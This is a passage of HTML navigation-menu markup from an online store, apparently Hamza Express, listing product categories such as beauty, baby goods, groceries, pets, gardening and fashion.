		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/skin-care-tools/" class="elementor-sub-item">Skin Care Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/multi-stylers/" class="elementor-sub-item">Multi-stylers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4571"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/men-fragrances/" class="elementor-sub-item">Men Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4572"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/women-fragrances/" class="elementor-sub-item">Women Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4573"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-care-mens-care/" class="elementor-sub-item">Hair Care</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4759"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/shampoo/" class="elementor-sub-item">Shampoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-accessories/" class="elementor-sub-item">Hair Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4761"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-brushes-combs/" class="elementor-sub-item">Hair Brushes &amp; Combs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4762"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-care-accessories/" class="elementor-sub-item">Hair Care Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4763"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-coloring/" class="elementor-sub-item">Hair Coloring</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4764"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-conditioner/" class="elementor-sub-item">Hair Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4765"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-styling/" class="elementor-sub-item">Hair Styling</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4766"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/wig-hair-extensions-pads/" class="elementor-sub-item">Wig &amp; Hair Extensions &amp; Pads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4574"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/" class="elementor-sub-item">MAKEUP</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4750"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/foundation/" class="elementor-sub-item">Foundation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4751"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/lips/" class="elementor-sub-item">Lips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4752"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/eyes/" class="elementor-sub-item">Eyes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4753"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/nails/" class="elementor-sub-item">Nails</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4754"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/brushes-sets/" class="elementor-sub-item">Brushes &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4755"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-accessories/" class="elementor-sub-item">Makeup Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-removers/" class="elementor-sub-item">Makeup Removers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4757"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-platters-sets/" class="elementor-sub-item">Makeup Platters &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4758"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/body/" class="elementor-sub-item">Body</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4575"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/" class="elementor-sub-item">SKIN CARE</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4732"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/serum-essence/" class="elementor-sub-item">Serum &amp; Essence</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4733"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/dermacare/" class="elementor-sub-item">Dermacare</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4734"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-mask-packs/" class="elementor-sub-item">Face Mask &amp; Packs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4735"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-scrubs-exfoliators/" class="elementor-sub-item">Face Scrubs &amp; Exfoliators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4736"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/facial-cleansers/" class="elementor-sub-item">Facial Cleansers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4737"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/sunscreen-after-sun/" class="elementor-sub-item">Sunscreen &amp; After sun</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4738"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/eye-care/" class="elementor-sub-item">Eye Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4739"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/toner-mists/" class="elementor-sub-item">Toner &amp; Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4740"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/moisturizers-and-cream/" class="elementor-sub-item">Moisturizers and Cream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4741"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/oral-care/" class="elementor-sub-item">Oral Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4742"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/adult-diapers-incontinent/" class="elementor-sub-item">Adult Diapers &amp; incontinent</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4743"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/deodorants/" class="elementor-sub-item">Deodorants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4745"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/" class="elementor-sub-item">Bath &amp; Body</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4744"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/feminine-wash/" class="elementor-sub-item">Feminine Wash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4748"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/shaving-grooming/" class="elementor-sub-item">Shaving &amp; Grooming</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4749"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/sports-nutrition/" class="elementor-sub-item">Sports Nutrition</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4576"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/" class="elementor-sub-item">SEXUAL WELLNESS</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4730"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/condoms/" class="elementor-sub-item">Condoms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4731"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/lubricants/" class="elementor-sub-item">Lubricants</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4577"><a href="https://hamzaexpress.com/product-category/babies-and-toys/" class="elementor-item">Babies and Toys</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4578"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/" class="elementor-sub-item">DIAPERING AND POTTY</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4816"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/" class="elementor-sub-item">Cloth Diapers &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4817"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diaper-bags/" class="elementor-sub-item">Diaper Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4818"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diapering-care/" class="elementor-sub-item">Diapering Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4819"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/" class="elementor-sub-item">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4820"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/" class="elementor-sub-item">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4821"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/wipes-holders/" class="elementor-sub-item">Wipes &amp; Holders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4815"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/disposable-diapers/" class="elementor-sub-item">Disposable diapers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4579"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/" class="elementor-sub-item">MILK FARMULA AND BABY FOOD</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4812"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/growing-up-milk-3yrs/" class="elementor-sub-item">Growing up Milk (3yrs +)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4813"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/toddler-milk-1-under-3yrs/" class="elementor-sub-item">Toddler Milk (1- under 3yrs)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4814"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/baby-toddler-foods/" class="elementor-sub-item">Baby &amp; Toddler Foods</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4580"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/" class="elementor-sub-item">FEEDING</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4808"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/utensils/" class="elementor-sub-item">Utensils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4810"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/breastfeeding/" class="elementor-sub-item">Breastfeeding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4811"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/food-blenders/" class="elementor-sub-item">Food Blenders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4809"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/bottel-feeding/" class="elementor-sub-item">Bottel-Feeding</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4582"><a href="https://hamzaexpress.com/product-category/sports-outdoors/" class="elementor-sub-item">Sports &amp; Outdoors</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790"><a href="https://hamzaexpress.com/product-category/sports-outdoors/inflatable-bouncers/" class="elementor-sub-item">Inflatable Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791"><a href="https://hamzaexpress.com/product-category/sports-outdoors/swimming-pool-water-toys/" class="elementor-sub-item">Swimming Pool &amp; Water Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fidget-spinners/" class="elementor-sub-item">Fidget Spinners</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4583"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/" class="elementor-sub-item">Nursery</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/mattresses-bedding/" class="elementor-sub-item">Mattresses &amp; Bedding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/" class="elementor-sub-item">Storage &amp; Organization</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4584"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/" class="elementor-sub-item">Cloth Diapers &amp; Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4581"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/" class="elementor-sub-item">BABY AND TODDLERS TOYS</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4800"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/music-sound/" class="elementor-sub-item">Music &amp; Sound</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/activity-gym-playmats/" class="elementor-sub-item">Activity Gym &amp; Playmats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4794"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/bath-toys/" class="elementor-sub-item">Bath Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4795"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/building-blocks-toys/" class="elementor-sub-item">Building Blocks Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4796"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/crib-toys-attachments/" class="elementor-sub-item">Crib Toys &amp; Attachments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4797"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/early-development-toys/" class="elementor-sub-item">Early Development Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4798"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/push-pull-toys/" class="elementor-sub-item">Push &amp; Pull Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4799"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/rattles/" class="elementor-sub-item">Rattles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4822"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/" class="elementor-sub-item">BABYGEAR</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4801"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/kids-bags/" class="elementor-sub-item">Kids Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4802"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/swingsjumpers-bouncers/" class="elementor-sub-item">Swings,Jumpers &amp; Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4803"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/strollers/" class="elementor-sub-item">Strollers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4805"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/walkers/" class="elementor-sub-item">Walkers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4806"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/backpacks-carriers/" class="elementor-sub-item">Backpacks &amp; Carriers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4807"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/harness-leashes/" class="elementor-sub-item">Harness &amp; Leashes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4804"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/car-seats/" class="elementor-sub-item">Car Seats</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4585"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/" class="elementor-sub-item">TOYS AND GAMES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8943"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/toys/" class="elementor-sub-item">Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7101"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/party-supplies/" class="elementor-sub-item">Party Supplies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4586"><a href="https://hamzaexpress.com/product-category/groceries-pets/" class="elementor-item">Groceries &amp; Pets</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4587"><a href="https://hamzaexpress.com/product-category/groceries-pets/beverages/" class="elementor-sub-item">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4588"><a href="https://hamzaexpress.com/product-category/groceries-pets/fresh-products/" class="elementor-sub-item">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4589"><a href="https://hamzaexpress.com/product-category/groceries-pets/breakfast-choco-snacks/" class="elementor-sub-item">Breakfast, Choco &amp; Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4590"><a href="https://hamzaexpress.com/product-category/groceries-pets/fruits/" class="elementor-sub-item">Fruits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4591"><a href="https://hamzaexpress.com/product-category/groceries-pets/dairy-chilled/" class="elementor-sub-item">Dairy &amp; Chilled</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4592"><a href="https://hamzaexpress.com/product-category/groceries-pets/ramadan-special/" class="elementor-sub-item">Ramadan Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4593"><a href="https://hamzaexpress.com/product-category/groceries-pets/cat/" class="elementor-sub-item">Cat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4594"><a href="https://hamzaexpress.com/product-category/groceries-pets/dog/" class="elementor-sub-item">Dog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4595"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/" class="elementor-sub-item">Fish</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12951"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/fish-food/" class="elementor-sub-item">Fish Food</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12950"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/temperature-control-supplies/" class="elementor-sub-item">Temperature Control Supplies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12952"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/filter-pumps/" class="elementor-sub-item">Filter &amp; Pumps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12953"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/decoration/" class="elementor-sub-item">Decoration</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12949"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/other/" class="elementor-sub-item">Other</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4596"><a href="https://hamzaexpress.com/product-category/groceries-pets/frozen-food/" class="elementor-sub-item">Frozen Food</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4597"><a href="https://hamzaexpress.com/product-category/home-lifestyle/" class="elementor-item">Home &amp; Lifestyle</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5459"><a href="https://hamzaexpress.com/product-category/gardening/" class="elementor-sub-item">Gardening</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569"><a href="https://hamzaexpress.com/product-category/gardening/new-addition-2025/" class="elementor-sub-item">New Addition 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7905"><a href="https://hamzaexpress.com/product-category/flash-deals/" class="elementor-sub-item">FLASH DEALs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5460"><a href="https://hamzaexpress.com/product-category/gardening/summer-season-flower/" class="elementor-sub-item">Summer season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5461"><a href="https://hamzaexpress.com/product-category/gardening/vegetable-seeds/" class="elementor-sub-item">Vegetable seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5462"><a href="https://hamzaexpress.com/product-category/gardening/other-seeds/" class="elementor-sub-item">Other seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7650"><a href="https://hamzaexpress.com/product-category/gardening/herb-seeds/" class="elementor-sub-item">Herb Seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5463"><a href="https://hamzaexpress.com/product-category/gardening/winter-season-flower/" class="elementor-sub-item">Winter season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5464"><a href="https://hamzaexpress.com/product-category/gardening/chemical-fertilizer/" class="elementor-sub-item">Chemical fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5465"><a href="https://hamzaexpress.com/product-category/gardening/organic-fertilizer/" class="elementor-sub-item">Organic fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5466"><a href="https://hamzaexpress.com/product-category/gardening/sowing-media/" class="elementor-sub-item">Sowing media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5467"><a href="https://hamzaexpress.com/product-category/gardening/flower-bulbs/" class="elementor-sub-item">Flower bulbs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5468"><a href="https://hamzaexpress.com/product-category/gardening/tools-and-equipment/" class="elementor-sub-item">Tools and equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5469"><a href="https://hamzaexpress.com/product-category/gardening/live-plants/" class="elementor-sub-item">Live plants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5470"><a href="https://hamzaexpress.com/product-category/gardening/pots/" class="elementor-sub-item">Pots</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5471"><a href="https://hamzaexpress.com/product-category/gardening/fungicide-and-pesticide/" class="elementor-sub-item">Fungicide and Pesticide</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4598"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bath/" class="elementor-sub-item">Bath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4599"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bedding/" class="elementor-sub-item">Bedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4600"><a href="https://hamzaexpress.com/product-category/home-lifestyle/decor/" class="elementor-sub-item">Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4601"><a href="https://hamzaexpress.com/product-category/home-lifestyle/furniture/" class="elementor-sub-item">Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4602"><a href="https://hamzaexpress.com/product-category/home-lifestyle/kitchen-dinning/" class="elementor-sub-item">Kitchen &amp; Dinning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4603"><a href="https://hamzaexpress.com/product-category/home-lifestyle/lighting/" class="elementor-sub-item">Lighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4604"><a href="https://hamzaexpress.com/product-category/home-lifestyle/laundry-cleaning/" class="elementor-sub-item">Laundry &amp; Cleaning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4606"><a href="https://hamzaexpress.com/product-category/home-lifestyle/tools-diy-outdoor/" class="elementor-sub-item">Tools, DIY &amp; Outdoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4607"><a href="https://hamzaexpress.com/product-category/home-lifestyle/stationary-craft/" class="elementor-sub-item">Stationary &amp; Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4608"><a href="https://hamzaexpress.com/product-category/home-lifestyle/media-music-books/" class="elementor-sub-item">Media, Music &amp; Books</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4609"><a href="https://hamzaexpress.com/product-category/womens-fashion/" class="elementor-item">Women&#8217;s Fashion</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/" class="elementor-sub-item">Unstitched Fabric</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4611"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/" class="elementor-sub-item">Kurtas &amp; Shalwar Kameez</a></li>
